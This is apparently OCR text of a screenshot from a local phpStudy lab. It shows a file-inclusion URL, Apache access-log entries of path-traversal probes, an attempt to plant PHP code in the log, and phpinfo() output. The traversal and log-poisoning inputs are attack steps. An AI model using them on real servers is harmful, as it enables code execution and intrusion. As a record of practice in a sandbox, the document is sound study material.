 PHP 7.3.4 - phpinfo()
400 错误 - phpstudy
127.0.0.1/x.php?page=../Extensions/Apache2.4.39/logs/access.log.1648598400
最常访问 火狐官方站点 常用网址 教务处 登录成功页 学生登录 公共帐号管理平台 | ... 哔哩哔哩 ( ゜- ゜)つロ ... 易班网 我的图文 - 秀米 XIUMI github.com Techfen's Drive 其他书签
127.0.0.1 - - [30/Mar/2022:08:45:02 +0800] "GET /a.php HTTP/1.1" 200 11 127.0.0.1 - - [30/Mar/2022:08:45:16 +0800] "GET /a.phpaad HTTP/1.1" 404 2659 127.0.0.1 - - [30/Mar/2022:08:45:38
+0800] "GET /a.php%3C?php%20phpinfo();%3E HTTP/1.1" 403 2208 127.0.0.1 - - [30/Mar/2022:08:47:49 +0800] "GET /x.php HTTP/1.1" 200 1962 127.0.0.1 - - [30/Mar/2022:08:48:02 +0800] "GET
/x.php?page=a.php HTTP/1.1" 200 11 127.0.0.1 - - [30/Mar/2022:08:49:23 +0800] "GET /x.php?page=./a.txt HTTP/1.1" 200 2000 127.0.0.1 - - [30/Mar/2022:08:49:32 +0800] "GET /x.php?page=..
/a.txt HTTP/1.1" 200 2002 127.0.0.1 - - [30/Mar/2022:08:50:01 +0800] "GET /x.php?page=../Extensions/a.txt HTTP/1.1" 200 92683 127.0.0.1 - - [30/Mar/2022:08:50:06 +0800] "GET /x.php?page=.
/Extensions/a.txt HTTP/1.1" 200 2022 127.0.0.1 - - [30/Mar/2022:08:51:40 +0800] "GET /x.php?page=../Extensions/Apache2.4.39/logs/ HTTP/1.1" 200 2061 127.0.0.1 - - [30/Mar/2022:08:51:55
+0800] "GET /x.php?page=../Extensions/Apache2.4.39/logs/access.log.1648598400 HTTP/1.1" 200 898 127.0.0.1 - - [30/Mar/2022:08:52:07 +0800] "GET /a.php HTTP/1.1" 200 11 127.0.0.1 - -
[30/Mar/2022:08:53:27 +0800] "GET /x.php?page=
PHP Version 7.3.4
php
System Windows NT EGGS 10.0 build 19044 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File F:\server\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15